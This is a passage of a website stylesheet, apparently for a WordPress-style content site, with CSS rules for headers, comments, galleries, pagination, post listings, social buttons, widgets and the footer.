	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.11%;
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
	display: none;
}

.content .wpcmsdev-alert {
	border: 0;
	margin: 0 0 25px;
	padding: 20px;
	border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
	color: #3c2e3f;
	border: 2px solid #bbe552;
	background: 0 0;
	padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon>.fa {
	left: 0;
	width: 100px;
	text-align: center;
	font-size: 40px;
	color: #bbe552;
}

.content .wpcmsdev-alert.color-red {
	border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red>.fa {
	color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
	border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow>.fa {
	color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
	border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue>.fa {
	color: #00aced;
}

.content .wpcmsdev-alert p {
	margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
	display: none;
}

.discussion_box,.featured_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.discussion_box .item,.discussion_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.discussion_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -25px -20px;
}

.discussion_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: calc(50% - 50px);
	margin: 0 25px 20px;
	padding: 20px 40px;
}

.discussion_box .thumb {
	display: block;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 40px;
}

.discussion_box .count,.discussion_box .thumb img,.featured_box .thumb img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.discussion_box .count {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	margin-left: 20px;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
	display: none;
}

.discussion_box .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.discussion_box .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.discussion_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.discussion_box .more:hover,.discussion_box .title:hover,.featured_box .title:hover {
	color: #70ba18;
}

.discussion_box .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.featured_box {
	padding: 60px 0;
	background-color: #f4f7f1;
}

.featured_box .featured {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	margin: 0 -25px;
}

.featured_box .item,.featured_box .links {
	display: block;
	position: relative;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	width: 50%;
	padding: 0 25px;
}

.featured_box .item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
}

.featured_box .thumb {
	display: block;
	position: relative;
	width: 180px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.featured_box .thumb img {
	z-index: 1;
}

.featured_box .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 15px;
	top: -5px;
}

.featured_box .label,.featured_box .title {
	display: block;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 25px;
}

.featured_box .title {
	color: #3c2e3f;
	font-size: 32px;
	line-height: 1.1;
}

.featured_box .link,.featured_box .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.featured_box .link {
	position: relative;
	font-family: "Ubuntu",sans-serif;
	font-size: 20px;
	font-weight: 400;
	line-height: 1.25;
	margin-bottom: 20px;
	padding-left: 50px;
}

.featured_box .link:before {
	content: '';
	display: block;
	position: absolute;
	height: 3px;
	width: 20px;
	border-radius: 2px;
	background-color: #ff6326;
	left: 0;
	top: 11px;
}

.featured_box .link:hover {
	color: #ff6326;
}

.featured_box .link:last-child {
	margin-bottom: 0;
}

.logo_box,.modal_box,.pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.logo_box,.logo_box .logo {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.logo_box .logo {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #3c2e3f;
	font-family: "Montserrat",sans-serif;
	font-size: 24px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
}

.logo_box .logo:hover {
	color: #70ba18;
}

.logo_box .logo:before {
	content: '';
	display: block;
	background: url(../images/ico_logo.png) 0 0 no-repeat;
	width: 60px;
	height: 50px;
	margin-right: 15px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.logo_box .logo span,.pagination a,.pagination span {
	text-align: center;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
}

.logo_box .logo span {
	color: #3c2e3f;
	width: 35px;
	background-color: #fcba26;
	margin-left: 5px;
	display: block;
	font-size: 14px;
	line-height: 37px;
	height: 35px;
	border-radius: 50%;
}

.logo_box .slogan {
	display: block;
	margin-left: 15px;
	opacity: .7;
	color: #3c2e3f;
	font-size: 12px;
	font-weight: 400;
	max-width: 160px;
}

.modal_box,.pagination {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.modal_box,.modal_box .modal {
	-webkit-transition: .5s;
	transition: .5s;
}

.modal_box {
	visibility: hidden;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	right: 0;
	bottom: 0;
	left: 0;
	overflow-x: hidden;
	overflow-y: auto;
	background-color: rgba(0,0,0,.8);
	opacity: 0;
	z-index: 10;
	top: 0;
	padding: 20px;
	position: fixed;
}

.modal_box.is_visible {
	visibility: visible;
	opacity: 1;
}

.modal_box.is_visible .modal {
	top: 0;
}

.modal_box .modal {
	display: block;
	position: relative;
	top: -600px;
	overflow: hidden;
	width: 100%;
	max-width: 500px;
	margin: auto;
	padding: 40px;
	background-color: #fff;
	text-align: center;
}

.modal_box .close {
	display: block;
	position: absolute;
	top: 10px;
	right: 10px;
	background: 0 0;
	border: 0;
	outline: 0;
	width: 18px;
	height: 18px;
	cursor: pointer;
}

.modal_box .close:after,.modal_box .close:before {
	content: '';
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	-webkit-transform: translateY(-50%) rotate(45deg);
	transform: translateY(-50%) rotate(45deg);
	display: block;
	width: 100%;
	height: 1px;
	background-color: #000;
	-webkit-transition: .2s;
	transition: .2s;
}

.modal_box .close:before {
	-webkit-transform: translateY(-50%) rotate(-45deg);
	transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after,.modal_box .close:hover:before {
	background-color: #090;
}

.pagination {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	text-align: center;
	margin: 0 -3px 55px;
}

.pagination a,.pagination span {
	display: inline-block;
	height: 40px;
	min-width: 40px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-decoration: none;
	vertical-align: middle;
	border-radius: 20px;
	margin: 0 3px 5px;
	padding: 0 10px;
	font-size: 17px;
	line-height: 33px;
	border: 3px solid #70ba18;
}

.pagination span {
	border-color: #fcba26;
	background-color: #fcba26;
	color: #3c2e3f;
}

.pagination a {
	color: #70ba18;
	background-color: #fff;
}

.pagination a:hover {
	border-color: #fcba26;
	color: #fcba26;
	background-color: #fff;
}

.pagination .extend {
	border-color: transparent;
	background: 0 0;
}

.pagination span.next,.pagination span.prev {
	background: 0 0;
	color: #0d7b0d;
}

.popular_box,.posts_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.popular_box .heading {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 30px;
}

.popular_box .title_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.popular_box .navigation {
	display: block;
	position: relative;
	overflow: hidden;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-left: 60px;
}

.popular_box .buttons {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	margin-left: 70px;
}

.popular_box .buttons:after,.popular_box .buttons:before {
	content: '';
	display: block;
	position: absolute;
	top: 7px;
	left: 100%;
	width: 1000px;
	height: 1px;
	background-color: rgba(112,186,24,.4);
}

.popular_box .buttons:after {
	margin-right: 15px;
	left: auto;
	right: 100%;
}

.popular_box .buttons span {
	display: block;
	position: relative;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	width: 15px;
	height: 15px;
	margin-right: 15px;
	background-color: #e5eff0;
	border-radius: 50%;
}

.popular_box .buttons span.active,.popular_box .buttons span:hover,.popular_box .title:hover:before {
	background-color: #ff6326;
}

.popular_box .slider {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	height: auto;
	font-size: 0;
	line-height: 0;
	white-space: nowrap;
}

.popular_box .slide {
	display: inline-block;
	width: 100%;
	vertical-align: top;
	font-size: 15px;
	font-weight: 300;
	line-height: 1.33;
	white-space: normal;
}

.popular_box .bordered .item {
	padding-top: 30px;
	border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1),.popular_box .bordered .item:nth-child(2) {
	border-top-width: 0;
	padding-top: 0;
}

.popular_box .item,.popular_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
}

.popular_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: -30px -15px 0;
}

.popular_box .item {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	width: calc(50% - 30px);
	margin: 30px 15px 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.popular_box .item.wide {
	width: calc(100% - 30px);
}

.popular_box .thumb {
	display: block;
	position: relative;
	width: 240px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	margin-right: 30px;
}

.popular_box .thumb img,.posts_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 10px;
}

.popular_box .title {
	display: block;
	color: #3c2e3f;
	font-size: 20px;
	font-weight: 500;
	line-height: 1.1;
	margin-bottom: 40px;
	position: relative;
}

.popular_box .title:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -21px;
	height: 3px;
	width: 50px;
	border-radius: 2px;
	background-color: #70ba18;
	-webkit-transition: .2s;
	transition: .2s;
}

.popular_box .title:hover {
	color: #70ba18;
}

.popular_box .text {
	display: block;
	margin-bottom: 18px;
}

.popular_box .details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.25;
	color: rgba(60,46,63,.7);
}

.popular_box .likes,.popular_box .replies,.popular_box .views {
	display: block;
	position: relative;
	margin-right: 30px;
	padding-left: 22px;
}

.popular_box .likes {
	margin-right: 0;
	padding-left: 20px;
	color: #ff6326;
	font-weight: 400;
}

.popular_box .views:before {
	margin-top: -5px;
	width: 14px;
	height: 9px;
}

.popular_box .likes:before,.popular_box .replies:before,.popular_box .views:before {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: url(../images/ico_views.png) 0 0 no-repeat;
}

.popular_box .replies:before {
	background-image: url(../images/ico_comments.png);
	width: 15px;
	height: 14px;
	margin-top: -6px;
}

.popular_box .likes:before {
	background-image: url(../images/ico_likes.png);
	width: 13px;
	height: 12px;
	margin-top: -6px;
}

.posts_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -15px -30px;
}

.posts_box .item {
	display: block;
	width: calc(33.33% - 30px);
	margin: 0 15px 30px;
	border-radius: 20px;
	border: 3px solid transparent;
	padding: 27px;
	background-color: #fff;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 0 38px rgba(140,167,136,.25);
	box-shadow: 0 0 38px rgba(140,167,136,.25);
}

.posts_box .item:hover {
	border-color: #79be27;
}

.posts_box .wide .item {
	width: calc(25% - 30px);
}

.posts_box .thumb {
	display: block;
	position: relative;
	margin-bottom: 20px;
}

.posts_box .category,.posts_box .title {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	margin-bottom: 15px;
}

.footer_box .menu a:hover,.posts_box .category:hover,.posts_box .title:hover,.widget_box .discussion .more:hover,.widget_box .discussion .title:hover,.widget_box .featured .title:hover {
	color: #70ba18;
}

.posts_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
}

.posts_box .text {
	display: block;
	color: rgba(60,46,63,.8);
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
}

.posts_box .button {
	margin-top: 50px;
}

.social_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative;
	margin-bottom: 60px;
	padding: 20px 30px;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: 10px;
	background-color: #f4f7f1;
}

.social_box .label {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 500;
	margin-right: 30px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
}

.social_box .like,.social_box .like:before {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.social_box .like {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background: -webkit-gradient(linear,left top,right top,from(#ffb308),to(#77c61a));
	background: linear-gradient(to right,#ffb308 0%,#77c61a 100%);
	background-size: 100% 100%;
	padding: 8px 20px;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	-webkit-box-shadow: 0 6px 7px rgba(198,197,82,.36);
	box-shadow: 0 6px 7px rgba(198,197,82,.36);
	border-radius: 25px;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
}

.social_box .like:hover {
	background-size: 200% 100%;
}

.social_box .like:before {
	content: '';
	display: block;
	margin-right: 10px;
	background: url(../images/ico_like.png) 0 0 no-repeat;
	width: 21px;
	height: 22px;
	position: relative;
	top: -1px;
}

.social_box .like span {
	opacity: .6;
	font-size: 15px;
	font-weight: 500;
	margin-left: 20px;
}

.social_box .social {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	text-align: right;
	margin-left: auto;
}

.social_box .social img {
	display: inline-block;
	max-width: 100%;
	width: auto;
	height: auto;
}

.title_box,.title_box h1 {
	display: inline-block;
	background: -webkit-linear-gradient(0deg,#ffb308,#77c61a);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.title_box {
	position: relative;
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.25;
	color: #70ba18;
}

.title_box h1 {
	font-size: inherit;
	font-weight: inherit;
	line-height: inherit;
	color: inherit;
	margin: 0;
}

#toc_container {
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	padding: 25px 30px;
}

#toc_container .toc_title {
	font-size: 24px;
	font-weight: 400;
	color: #3c2e3f;
	margin-bottom: 15px;
}

#toc_container li {
	padding: 0 0 0 20px;
}

#toc_container li:before {
	width: 8px;
	height: 8px;
	top: 6px;
	left: 3px;
	background: #40a629;
	border-color: transparent;
	border-radius: 50%;
}

.widget_box {
	margin-bottom: 60px;
}

#toc_container,#toc_container .toc_title,.footer_box,.widget_box,.widget_box .featured,.widget_box .featured .thumb {
	display: block;
	position: relative;
}

.widget_box .featured .thumb {
	width: 180px;
	margin-bottom: 25px;
}

.widget_box .featured .icon {
	display: block;
	position: absolute;
	background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
	width: 60px;
	height: 60px;
	border-radius: 50%;
	z-index: 2;
	left: 10px;
	top: -10px;
}

.widget_box .featured .title {
	display: block;
	color: #3c2e3f;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 25px;
	line-height: 1.1;
}

.widget_box .featured .text {
	display: block;
	color: #3c2e3f;
	font-size: 15px;
	font-weight: 300;
	line-height: 22px;
	margin-bottom: 30px;
}

.widget_box .featured img {
	z-index: 1;
}

.footer_box .navigation,.widget_box .discussion {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.widget_box .discussion {
	position: relative;
	border-radius: 20px;
	border: 1px solid #e8ebe5;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 20px;
	padding: 20px;
}

.widget_box .discussion .thumb {
	display: block;
	position: relative;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px;
}

.widget_box .discussion .count {
	display: none;
	position: absolute;
	top: -15px;
	left: -5px;
	width: 35px;
	height: 35px;
	background-color: #ff6326;
	border-radius: 50%;
	font-size: 14px;
	font-weight: 700;
	line-height: 34px;
	text-align: center;
	color: #fff;
}

.widget_box .discussion .count:after {
	content: '';
	display: block;
	position: absolute;
	right: 4px;
	bottom: -6px;
	background: url(../images/ico_arrow.png) 0 0 no-repeat;
	width: 14px;
	height: 17px;
}

.widget_box .discussion .info {
	display: block;
	position: relative;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.widget_box .discussion .title {
	display: block;
	color: #3c2e3f;
	font-size: 17px;
	font-weight: 400;
	margin-bottom: 10px;
}

.footer_box .menu a,.widget_box .discussion .more {
	display: inline-block;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
}

.footer_box .development:after,.widget_box .discussion img,.widget_box .featured img {
	display: block;
	position: relative;
	width: 100%;
	height: auto;
}

.footer_box {
	background-color: #f4f7f1;
	overflow: hidden;
}

.footer_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 40px 0;
	border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
	margin-bottom: 0;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
